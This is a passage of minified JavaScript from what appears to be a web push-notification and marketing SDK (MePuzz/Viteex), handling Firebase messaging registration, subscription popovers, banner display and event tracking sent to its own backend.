e="";a&&a.html&&(e+=a.html),r&&r.html&&(e+=r.html),s&&0<s.html&&(e+=s.html),t.innerHTML=e,document.querySelector("body").appendChild(t),a&&a.html&&(document.getElementById("mp-notification-button-close").addEventListener("click",function(){window.localStorage.setItem("displayFrameless",0),document.getElementById("mp-notification-"+A()).classList.remove("mp-floating-cart-active")}),document.getElementById("mp-notification-button-open").addEventListener("click",function(){window.localStorage.setItem("displayFrameless",1),document.getElementById("mp-notification-"+A()).classList.add("mp-floating-cart-active")}),"1"===window.localStorage.getItem("displayFrameless")?document.getElementById("mp-notification-"+A()).classList.add("mp-floating-cart-active"):"0"===window.localStorage.getItem("displayFrameless")&&document.getElementById("mp-notification-"+A()).classList.remove("mp-floating-cart-active"),ye()&&a.config&&a.config.displaymodemobile&&"2"===a.config.displaymodemobile&&setTimeout(function(){document.getElementById("mp-notification-"+A()).classList.remove("mp-floating-cart-active")},0),o={app_id:A()},t={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify(o)},fetch(h+H,t).then(function(){})),r&&r.html&&(o=r.configs,l=o)&&o.forEach(t=>{if("always"===t.option.display&&(!t.option.segment||t.option.segment.length<=0)||"only_one_on_day"===t.option.display&&(!t.option.segment||t.option.segment.length<=0)){let e=!0;"allDevice"!==t.option.device&&(z()||"mobile"!==t.option.device||(e=!1),z())&&"desktop"===t.option.device&&(e=!1),(e="only_one_on_day"===t.option.display&&null!=u&&u.includes(t.id)?!1:e)&&(x(t,t.id,t.option.display_after),k(t.id,"view",null,null,t))}}),n&&setTimeout(function(){n()},1e3),new ViteexOnsite(A()).customDisplayFrameless(i),s&&s.html&&setTimeout(function(){var e;"denied"!==Notification.permission||!document.getElementById("viteexFrameNotifi")||(e=b.getItem("viteexFrameNotifi"))&&"1"===e||(e=new Date(I(new Date)),b.setItem("viteexFrameNotifi","1",e),document.getElementById("viteexFrameNotifi").classList.add("viteex-bn-show"),document.getElementById("viteexFrameNotifiClose").addEventListener("click",function(){document.getElementById("viteexFrameNotifi").classList.remove("viteex-bn-show")}),p.framelessEventClick("notifBlockView",""));k(s.id,"view",null,null,{is_push_onsite:!0})},2e3)}},100)}function le(e){return window.localStorage.getItem(e)}function de(i){let a=M;return new Promise(function(o,n){var e=indexedDB.open(a);e.onerror=function(e){n(Error("Error text"))},e.onupgradeneeded=function(e){e.target.transaction.abort(),n(Error("Not found"))},e.onsuccess=function(e){var t=e.target.result.transaction([a]).objectStore(a).get(i);t.onerror=function(e){n(Error("Error text"))},t.onsuccess=function(e){t.result?o(t.result.value):n(Error("object not found"))}}})}function O(n){let i=M;new Promise(function(t,o){void 0===n.id&&o(Error("object has no id."));var e=indexedDB.open(i);e.onerror=function(e){o(Error("IndexedDB database error"))},e.onupgradeneeded=function(e){e.target.result.createObjectStore(i,{keyPath:"id"})},e.onsuccess=function(e){e=e.target.result.transaction([i],"readwrite").objectStore(i).put(n);e.onerror=function(e){o(Error("Error text"))},e.onsuccess=function(e){t("Data saved OK")}}})}function T(){return window.localStorage.getItem(w)}function A(){return window.localStorage.getItem(n)}function me(e){var t=window.localStorage.getItem("token");return!(t&&0<t.length)||t!==e}function ue(){/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(firebase.initializeApp({apiKey:"AIzaSyAZTU4dgmAYkG2n4xMojp4OUlSLNjGEbpg",authDomain:"mepuzz-3086c.firebaseapp.com",databaseURL:"https://mepuzz-3086c.firebaseio.com",projectId:"mepuzz-3086c",storageBucket:"mepuzz-3086c.appspot.com",messagingSenderId:"266761263864",appId:"1:266761263864:web:4544f8867ac8e71449390d"}),t=firebase.messaging(),"serviceWorker"in navigator&&navigator.serviceWorker.register(R).then(function(e){t.useServiceWorker(e),e.update(),t.onTokenRefresh(function(){t.getToken().then(function(e){N(!1),fe(e),ge()}).catch(function(e){console.log("Unable to retrieve refreshed token ",e)})}),ge(),"gettoken"===D(_,"viteex").toLowerCase()&&E()}).catch(function(e){console.log("Register service worker failed",e)}),setTimeout(function(){JSON.parse(b.getItem("viteexConfig")).alwaysSubcribe&&ae(E())},3e3))}function E(){return window.localStorage.getItem("token")}function pe(e){var t=le("flgSubs"),o=le(w);if(!we()||me(e)||$||2!==t&&!o||!t||1!==t||3===t){window.localStorage.setItem("flgSubs",1);{var u=e,o=null;let i="",a="",r="",s="",c="",l="",d="";if(o)try{void 0!==o.query&&(i=o.query),void 0!==o.city&&(a=o.city),void 0!==o.countryCode&&(r=o.countryCode),void 0!==o.country&&(s=o.country),void 0!==o.lat&&(c=o.lat),void 0!==o.lon&&(l=o.lon),void 0!==o.timezone&&(d=o.timezone)}catch(e){}let m=T();function n(e){let t="",o="",n;e&&(e=JSON.parse(JSON.stringify(e)),t=e.endpoint,o=e.keys.auth,n=e.keys.p256dh,console.log("endpoint "+t),console.log("auth "+o),console.log("p256dh "+n)),e=JSON.stringify({language:Q,subscription_id:u,mepuzzId:m,device_os:y.version,browser_name:y.name,browser_version:y.version,operating_system:ee,operating_system_version:y.osversion,device_platform:te,device_model:K,ip:i,city:a,country_code:r,country_name:s,latitude:c,longitude:l,time_zone:d,url:encodeURI(_),url_ref:encodeURI(oe),utm_source:b.getItem("viteex_utm_source"),sdk_version:2,subscriptionObject:{endpoint:t,keys:{p256dh:n,auth:o}}}),fetch(h+A()+W,{method:"post",body:e}).then(function(e){return e.json()}).then(function(a){flgSubs=2,window.localStorage.setItem(w,a.data.sub_id);O({id:w,value:a.data.sub_id});var e=D(_,"isSubdomain"),e=(e&&0<e.length&&g&&v&&g.postMessage("setSubscriberId|"+a.data.sub_id,v),window.localStorage.setItem(J,u),{id:J,value:u}),e=(O(e),N(!0),S.notif_welcome?S.notif_welcome.status:0);if(S&&1===e){let n=S.notif_welcome.data,i={body:n.body,icon:n.icon,image:n.image,data:{url:n.url,notif_id:S.notif_welcome.id},requireInteraction:!0};"granted"===Notification.permission&&navigator.serviceWorker.register(R).then(function(e){var e=e.showNotification(n.title,i),t=h+"track-notif?notif="+S.notif_welcome.id,o=(t=(t+="&mepuzzId="+a.data.sub_id)+("&token="+u),{method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify({notif_id:S.notif_welcome.id,action:"view"})});fetch(t,o),e.onclick=function(e){e.preventDefault(),window.open(n.url,"_blank").focus()}}),C()}C()}).catch(function(e){flgSubs=3})}function p(e){navigator.serviceWorker.register(R).then(function(e){e.pushManager.getSubscription().then(function(e){n(e)}).catch(function(e){console.log(e),flgSubs=3,n("")})}).catch(function(e){console.log(e),flgSubs=3,n("")})}de(w).then(function(e){p()}).catch(function(e){console.log(e),p(m)})}}}p.setUserInfo=function(e){var t;b.getItem("mp_set_info")||(t=new Date(I(new Date)),b.setItem("mp_set_info","1",t),p.track("set_info",e))},p.setAppId=function(e){o=e,window.localStorage.setItem(n,o)},p.setSubscriberId=function(e){window.localStorage.setItem(w,e),O({id:w,value:e})},p.closeIframePopup=function(e){r(e)},p.sendSubscriberId=function(e){g&&v&&g.postMessage("setSubscriberId|"+e,v)},p.track=function(r,t){var o=b.getItem("mp_sid");o&&0!==o.length||(o=(new Date).getTime()+Math.random(),n=new Date(I(new Date)),b.setItem("mp_sid",o,n));let e=localStorage.getItem("eventStaticArray");var n=localStorage.getItem("eventStaticArray_date"),i=I(new Date),s=((i!==n||null===n||0===n.length||void 0===n&&"undefined"!==e)&&(localStorage.setItem("eventStaticArray_date",i),e=null),null!=(d=null!==e&&0<e.length&&void 0!==e?JSON.parse(e):[])&&d.includes(r)||(d.push(r),localStorage.setItem("eventStaticArray",JSON.stringify(d))),null!=m&&m.includes(r)||m.push(r),setInterval(function(){if(l&&0<l.length){clearInterval(s);{var n=r;let e=localStorage.getItem("eventStaticArray"),t=localStorage.getItem("eventStaticArray_date"),o=I(new Date);if((o!==t||null===t||0===t.length||void 0===t&&"undefined"!==e)&&(localStorage.setItem("eventStaticArray_date",o),e=null),null!=(d=null!==e&&0<e.length&&void 0!==e?JSON.parse(e):[])&&d.includes(n)||(d.push(n),localStorage.setItem("eventStaticArray",JSON.stringify(d))),null!=m&&m.includes(n)||m.push(n),!l||l.length<=0){let e=localStorage.getItem("bannerStaticArray");var i=localStorage.getItem("bannerStaticArray_date"),a=I(new Date);a===i&&null!==i&&0!==i.length&&void 0!==i||(localStorage.setItem("bannerStaticArray_date",a),e=null),null!==e&&0<e.length&&void 0!==e&&"undefined"!==e&&(l=JSON.parse(e))}l&&0<l.length&&l.forEach(t=>{if(t.option.segment&&0<t.option.segment.length){let e=!0;"only_one_on_day"===t.option.display&&null!==u&&u.includes(t.id)&&(e=!1),(e="allDevice"!==t.option.device&&(z()||"mobile"!==t.option.device||(e=!1),z())&&"desktop"===t.option.device?!1:e)&&(d.sort(),m.sort(),t.option.segment&&0<t.option.segment.length?t.option.segment.forEach(e=>{t.option.for_event_page&&"only_curent_page"===t.option.for_event_page?0<=e.indexOf(n)&&se(m,e)&&(x(t,t.id,t.option.display_after),k(t.id,"view",null,null,t),2<=e.length)&&e.forEach(e=>{m.splice(m.indexOf(e),1)}):0<=e.indexOf(n)&&se(d,e)&&(x(t,t.id,t.option.display_after),k(t.id,"view",null,null,t),2<=e.length)&&(e.forEach(e=>{d.splice(d.indexOf(e),1)}),localStorage.setItem("eventStaticArray",JSON.stringify(d)),e=I(new Date),localStorage.setItem("eventStaticArray_date",e))}):(x(t,t.id,t.option.display_after),k(t.id,"view",null,null,t)))}})}}},1e3));let a=["set_info","add_to_cart"];function c(e){e&&(e=E(),e=JSON.stringify({event:r,app_code:A(),token:e,mepuzzId:T(),data:t,title:document.title,url:encodeURI(document.URL),mp_sid:o}),fetch(h+"track",{method:"post",body:e}).then(function(e){return e.json()}).then(function(e){a.includes(r)&&e&&e.data&&e.data.sub_id&&(window.localStorage.setItem(w,e.data.sub_id),O({id:w,value:e.data.sub_id}))}).catch(function(e){}))}if(a.includes(r))c(!0);else{let t=function(){if("pageview"===r){let e=localStorage.getItem("pageview_anonymous");var t=localStorage.getItem("pageview_anonymous_date"),o=I(new Date);o===t&&null!==t&&0!==t.length&&void 0!==t||(localStorage.setItem("pageview_anonymous_date",o),e=[]),e&&0!==e.length?null!=(t=e.split("|"))&&t.includes(encodeURI(document.URL))||(t.push(encodeURI(document.URL)),localStorage.setItem("pageview_anonymous",t.join("|")),c(!0)):((o=[]).push(encodeURI(document.URL)),localStorage.setItem("pageview_anonymous",o.join("|")),c(!0))}};de(w).then(function(e){!(e&&0<e.length)||"pageview"===r?t():c(!0)}).catch(function(e){t()})}},p.framelessEventClick=function(e,t,o){var n=E();let i={app_code:A(),token:n,mepuzzId:T(),product_id:e,url:encodeURI(document.URL)};"notifBlockClick"!==e&&"notifBlockView"!==e||(i={app_code:A(),mepuzzId:T(),action:e,url:encodeURI(document.URL)});n={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify(i)};fetch(h+"product-frameless-click",n).then(function(){"notifBlockClick"===e&&"notifBlockView"===e||window.localStorage.setItem("displayFrameless",0),t&&0<t.length&&(o&&!_e()?window.open(t,"_blank").focus():window.location=t)})},p.recommentEventClick=function(e,t,o,n,i){var a=E(),a={app_code:A(),token:a,mepuzzId:T(),product_id:e,recomment_id:t,is_recomment_embed:o,url:encodeURI(document.URL)},e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify(a)};fetch(h+"product-recomment-click",e).then(function(){n&&0<n.length&&(i&&!_e()?window.open(n,"_blank").focus():window.location=n)})},p.recommentEmbedShow=function(e){var t=E(),t={app_code:A(),token:t,mepuzzId:T(),recomment_id:e,url:encodeURI(document.URL)},e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify(t)};fetch(h+"recomment-embed-show",e).then(function(){})},p.countdownEmbedShow=function(e){var t=E(),t={app_code:A(),token:t,mepuzzId:T(),countdown_id:e,url:encodeURI(document.URL)},e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify(t)};fetch(h+"countdown-embed-show",e).then(function(){})},p.newsCardShow=function(e){e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify({news_card_id:e})};fetch(h+"news-card-show",e).then(function(){})},p.productNewsCardClick=function(e,t,o,n){e={method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8","Access-Control-Allow-Origin":"*"},cache:"no-cache",mode:"no-cors",body:JSON.stringify({product_id:e,news_card_id:t})};fetch(h+"product-news-card-click",e).then(function(){o&&0<o.length&&(n?window.open(o,"_blank").focus():window.location=o)})},p.bannerEventClick=function(e,t,o){"#"!==t&&r(e),k(e,"click",t,o,null)},p.notifEventClick=function(e,t,o){k(e,"click",t,o,{is_push_onsite:!0})},p.init=function(){var e=Ie[Se];p.L=e&&e.l,p.loaded=!0,Ie[Se]=p;if(e=e&&e.q)for(var t=0;t<e.length;t++)if("setAppId"===e[t][0]){o=e[t][1],window.localStorage.setItem(n,o);break}T(),ne(function(e){var t,e=(S=e).app_status,o=S.app_domain;let i=window.location.hostname.replace("www.","");e&&10===e&&o&&0<=o.indexOf(i)&&(S.max_receive&&O({id:"max_receive",value:S.max_receive}),t=function(){var t=S.subdomain;if(t&&t.url.indexOf(i)<=0&&1===t.status)if(0===t.allow){var e=window.localStorage.getItem("allowNotifSubdomain"),o=Notification.permission;if("granted"!==o&&e&&"1"===e&&((n=new Date).setTime(n.getTime()+864e5),b.setItem("flag_not_ask_allow_in_day",new Date,n),document.getElementById("viteex-popover-container").style.display="none"),ve()&&("granted"!==o||!e||e&&"1"!==e)){let e="<div id='viteex-popover-container' class='viteex-popover-container viteex-reset slide-down'><div id='viteex-popover-dialog' class='viteex-popover-dialog'><div id='normal-popover'><div class='popover-body'><div class='popover-body-icon'><img alt='notification icon' class='' src='{logo}'></div><div class='popover-body-message'>{msg}</div><div class='clearfix'></div></div><div class='popover-footer'><button id='viteex-popover-allow-button' class='align-right primary popover-button'>ĐỒNG Ý</button><button id='viteex-popover-cancel-button' class='align-right secondary popover-button'>KHÔNG ĐỒNG Ý</button><div class='clearfix'></div></div></div></div></div>";e=(e=e.replace("{logo}",t.logo)).replace("{msg}",t.msg);var n=document.createElement("div");n.innerHTML=e,document.querySelector("body").appendChild(n),document.getElementById("viteex-popover-allow-button").addEventListener("click",function(){window.localStorage.setItem("allowNotifSubdomain",1),document.getElementById("viteex-popover-container").style.display="none",ue()}),document.getElementById("viteex-popover-cancel-button").addEventListener("click",function(){var e=new Date;e.setTime(e.getTime()+864e5),b.setItem("flag_not_ask_allow_in_day",new Date,e),document.getElementById("viteex-popover-container").style.display="none"})}}else U&&s(U,a);else U&&s(U,a)},ie(function(){ce(re),t()}))})};var fe=function(e){we()&&!me(e)&&!$||pe(e)},N=function(e){window.localStorage.setItem("sendToServer",e?"1":"0")};function ge(){"denied"!==Notification.permission&&t.getToken().then(function(e){e?(fe(e),U&&s(U,a),ae(e)):(N(!1),ve()&&t.requestPermission().then(function(){ge()}).catch(function(e){console.log("Unable to get permission to notify.",e),C()}))}).catch(function(e){console.log("An error occurred while retrieving token. ",e),N(!1)})}function ve(){var e=JSON.parse(b.getItem("viteexConfig"));let t=!1;var o=b.getItem("flag_not_ask_allow_in_day");return e&&e.not_ask_allow_in_day&&1===e.not_ask_allow_in_day||o?(e=new Date,(!o||new Date(e.getYear(),e.getMonth(),e.getDay())<new Date(new Date(o).getYear(),new Date(o).getMonth(),new Date(o).getDay()))&&(e.setTime(e.getTime()+864e5),b.setItem("flag_not_ask_allow_in_day",new Date,e),t=!0)):t=!0,"Apple iOS"===ee&&(t=!1),t=0<=y.name.indexOf("Safari")?!1:t}function we(){return"1"===window.localStorage.getItem("sendToServer")}function C(){D(_,"isSubdomain")&&window.close()}function D(e,t){t=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);return t?Z(t[1]):""}function s(e,t){for(var o,n=0;n<t.length;n++){var i,a=t[n];for(a,o=0;o<e.length;o++)e[o]&&e[o][0]&&a===(i=e[o][0])&&(!function(){for(var e,t,o=0;o<arguments.length;o+=1){arguments[o]&&arguments[o].slice&&arguments[o].slice();for(var n=[],i=arguments[o],a=0;a<i.length;a++)n.push(i[a]);e=(t=n).shift(),p[e]&&p[e].apply(p,t)}}(e[o]),delete e[o],i,0)}}function B(t){function e(e){e=t.match(e);return e&&1<e.length&&e[1]||""}var o,n=e(/(ipod|iphone|ipad)/i).toLowerCase(),i=!/like android/i.test(t)&&/android/i.test(t),a=/nexus\s*[0-6]\s*/i.test(t),r=!a&&/nexus\s*[0-9]+/i.test(t),s=/CrOS/.test(t),c=/silk/i.test(t),l=/sailfish/i.test(t),d=/tizen/i.test(t),m=/(web|hpw)os/i.test(t),u=/windows phone/i.test(t),p=(/SamsungBrowser/i.test(t),!u&&/windows/i.test(t)),f=!n&&!c&&/macintosh/i.test(t),g=!i&&!l&&!d&&!m&&/linux/i.test(t),v=e(/edge\/(\d+(\.\d+)?)/i),w=e(/version\/(\d+(\.\d+)?)/i),h=/tablet/i.test(t)&&!/tablet pc/i.test(t),b=!h&&/[^-]mobi/i.test(t),y=/xbox/i.test(t),s=(/opera/i.test(t)?o={name:"Opera",opera:!0,version:w||e(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}:/opr\/|opios/i.test(t)?o={name:"Opera",opera:!0,version:e(/(?:opr|opios)[\s\/](\d+(\.\d+)?)/i)||w}:/SamsungBrowser/i.test(t)?o={name:"Samsung Internet for Android",samsungBrowser:!0,version:w||e(/(?:SamsungBrowser)[\s\/](\d+(\.\d+)?)/i)}:/coast/i.test(t)?o={name:"Opera Coast",coast:!0,version:w||e(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}:/yabrowser/i.test(t)?o={name:"Yandex Browser",yandexbrowser:!0,version:w||e(/(?:yabrowser)[\s\/](\d+(\.\d+)?)/i)}:/ucbrowser/i.test(t)?o={name:"UC Browser",ucbrowser:!0,version:e(/(?:ucbrowser)[\s\/](\d+(?:\.\d+)+)/i)}:/mxios/i.test(t)?o={name:"Maxthon",maxthon:!0,version:e(/(?:mxios)[\s\/](\d+(?:\.\d+)+)/i)}:/epiphany/i.test(t)?o={name:"Epiphany",epiphany:!0,version:e(/(?:epiphany)[\s\/](\d+(?:\.\d+)+)/i)}:/puffin/i.test(t)?o={name:"Puffin",puffin:!0,version:e(/(?:puffin)[\s\/](\d+(?:\.\d+)?)/i)}:/sleipnir/i.test(t)?o={name:"Sleipnir",sleipnir:!0,version:e(/(?:sleipnir)[\s\/](\d+(?:\.\d+)+)/i)}:/k-meleon/i.test(t)?o={name:"K-Meleon",kMeleon:!0,version:e(/(?:k-meleon)[\s\/](\d+(?:\.\d+)+)/i)}:u?(o={name:"Windows Phone",windowsphone:!0},v?(o.msedge=!0,o.version=v):(o.msie=!0,o.version=e(/iemobile\/(\d+(\.\d+)?)/i))):/msie|trident/i.test(t)?o={name:"Internet Explorer",msie:!0,version:e(/(?:msie |rv:)(\d+(\.\d+)?)/i)}:s?o={name:"Chrome",chromeos:!0,chromeBook:!0,chrome:!0,version:e(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:/chrome.+? edge/i.test(t)?o={name:"Microsoft Edge",msedge:!0,version:v}:/vivaldi/i.test(t)?o={name:"Vivaldi",vivaldi:!0,version:e(/vivaldi\/(\d+(\.\d+)?)/i)||w}:l?o={name:"Sailfish",sailfish:!0,version:e(/sailfish\s?browser\/(\d+(\.\d+)?)/i)}:/seamonkey\//i.test(t)?o={name:"SeaMonkey",seamonkey:!0,version:e(/seamonkey\/(\d+(\.\d+)?)/i)}:/firefox|iceweasel|fxios/i.test(t)?(o={name:"Firefox",firefox:!0,version:e(/(?:firefox|iceweasel|fxios)[ \/](\d+(\.\d+)?)/i)},/\((mobile|tablet);[^\)]*rv:[\d\.]+\)/i.test(t)&&(o.firefoxos=!0)):c?o={name:"Amazon Silk",silk:!0,version:e(/silk\/(\d+(\.\d+)?)/i)}:/phantom/i.test(t)?o={name:"PhantomJS",phantom:!0,version:e(/phantomjs\/(\d+(\.\d+)?)/i)}:/slimerjs/i.test(t)?o={name:"SlimerJS",slimer:!0,version:e(/slimerjs\/(\d+(\.\d+)?)/i)}:/blackberry|\bbb\d+/i.test(t)||/rim\stablet/i.test(t)?o={name:"BlackBerry",blackberry:!0,version:w||e(/blackberry[\d]+\/(\d+(\.\d+)?)/i)}:m?(o={name:"WebOS",webos:!0,version:w||e(/w(?:eb)?osbrowser\/(\d+(\.\d+)?)/i)},/touchpad\//i.test(t)&&(o.touchpad=!0)):/bada/i.test(t)?o={name:"Bada",bada:!0,version:e(/dolfin\/(\d+(\.\d+)?)/i)}:d?o={name:"Tizen",tizen:!0,version:e(/(?:tizen\s?)?browser\/(\d+(\.\d+)?)/i)||w}:/qupzilla/i.test(t)?o={name:"QupZilla",qupzilla:!0,version:e(/(?:qupzilla)[\s\/](\d+(?:\.\d+)+)/i)||w}:/chromium/i.test(t)?o={name:"Chromium",chromium:!0,version:e(/(?:chromium)[\s\/](\d+(?:\.\d+)?)/i)||w}:/chrome|crios|crmo/i.test(t)?o={name:"Chrome",chrome:!0,version:e(/(?:chrome|crios|crmo)\/(\d+(\.\d+)?)/i)}:i?o={name:"Android",version:w}:/safari|applewebkit/i.test(t)?(o={name:"Safari",safari:!0},w&&(o.version=w)):n?(o={name:"iphone"==n?"iPhone":"ipad"==n?"iPad":"iPod"},w&&(o.version=w)):o=/googlebot/i.test(t)?{name:"Googlebot",googlebot:!0,version:e(/googlebot\/(\d+(\.\d+))/i)||w}:{name:e(/^(.*)\/(.*) /),version:(u=t.match(/^(.*)\/(.*) /))&&1<u.length&&u[2]||""},!o.msedge&&/(apple)?webkit/i.test(t)?(/(apple)?webkit\/537\.36/i.test(t)?(o.name=o.name||"Blink",o.blink=!0):(o.name=o.name||"Webkit",o.webkit=!0),!o.version&&w&&(o.version=w)):!o.opera&&/gecko\//i.test(t)&&(o.name=o.name||"Gecko",o.gecko=!0,o.version=o.version||e(/gecko\/(\d+(\.\d+)?)/i)),o.windowsphone||o.msedge||!i&&!o.silk?o.windowsphone||o.msedge||!n?f?o.mac=!0:y?o.xbox=!0:p?o.windows=!0:g&&(o.linux=!0):(o[n]=!0,o.ios=!0):o.android=!0,""),v=(o.windows?s=function(){switch(e(/Windows ((NT|XP)( \d\d?.\d)?)/i)){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}}():o.windowsphone?s=e(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i):o.mac?s=(s=e(/Mac OS X (\d+([_\.\s]\d+)*)/i)).replace(/[_\s]/g,"."):n?s=(s=e(/os (\d+([_\s]\d+)*) like mac os x/i)).replace(/[_\s]/g,"."):i?s=e(/android[ \/-](\d+(\.\d+)*)/i):o.webos?s=e(/(?:web|hpw)os\/(\d+(\.\d+)*)/i):o.blackberry?s=e(/rim\stablet\sos\s(\d+(\.\d+)*)/i):o.bada?s=e(/bada\/(\d+(\.\d+)*)/i):o.tizen&&(s=e(/tizen[\/\s](\d+(\.\d+)*)/i)),s&&(o.osversion=s),!o.windows&&s.split(".")[0]);return h||r||"ipad"==n||i&&(3==v||4<=v&&!b)||o.silk?o.tablet=!0:(b||"iphone"==n||"ipod"==n||i||a||o.blackberry||o.webos||o.bada)&&(o.mobile=!0),o.msedge||o.msie&&10<=o.version||o.yandexbrowser&&15<=o.version||o.vivaldi&&1<=o.version||o.chrome&&20<=o.version||o.samsungBrowser&&4<=o.version||o.firefox&&20<=o.version||o.safari&&6<=o.version||o.opera&&10<=o.version||o.ios&&o.osversion&&6<=o.osversion.split(".")[0]||o.blackberry&&10.1<=o.version||o.chromium&&20<=o.version?o.a=!0:o.msie&&o.version<10||o.chrome&&o.version<20||o.firefox&&o.version<20||o.safari&&o.version<6||o.opera&&o.version<10||o.ios&&o.osversion&&o.osversion.split(".")[0]<6||o.chromium&&o.version<20?o.c=!0:o.x=!0,o}function he(e){return e.mac?"Mac OS X":e.windows?"Microsoft Windows":e.windowsphone?"Microsoft Windows Phone":e.linux?"Linux":e.chromeos?"Google Chrome OS":e.android?"Google Android":e.ios?"Apple iOS":e.blackberry?"Blackberry":e.firefoxos?"Mozilla Firefox OS":e.webos?"WebOS":e.tizen?"Tizen":e.sailfish?"Sailfish OS":"Unknown"}function be(e){return e.mobile?"Mobile":e.tablet?"Tablet":"Desktop"}function ye(){return"Mobile"===be(B(navigator.userAgent))}function _e(){return!(!ye()||"Apple iOS"!==he())}db=function(){};var Se=null!=(Y=window.MePuzzAnalyticsObject)&&-1<(Y.constructor+"").indexOf("String")&&((e=window.MePuzzAnalyticsObject)?e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""):"")||"mePuzz",Ie=window,U=(document,(U=Ie[Se])&&U.q);if("undefined"!=typeof appId&&void 0===U)o=appId,window.localStorage.setItem(n,o);else if("undefined"!=typeof _viteexPaq&&void 0===U){for(var j=0;j<_viteexPaq.length;j++)if("setAppId"===_viteexPaq[j][0]){o=_viteexPaq[j][1],window.localStorage.setItem(n,o);break}}else if("undefined"!=typeof _paq&&void 0===U)for(j=0;j<_paq.length;j++)if("setAppId"===_paq[j][0]){o=_paq[j][1],window.localStorage.setItem(n,o);break}(0,p.init)()}(window);